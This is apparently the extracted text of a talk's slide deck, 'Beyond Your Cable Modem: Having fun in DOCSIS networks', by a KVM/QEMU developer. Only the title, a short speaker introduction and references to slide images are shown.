# Beyond Your Cable Modem

Having fun in DOCSIS networks

### About me

### • Alexander Graf

- KVM / QEMU developer
- 

### • … with spare time at night while the baby was crying





























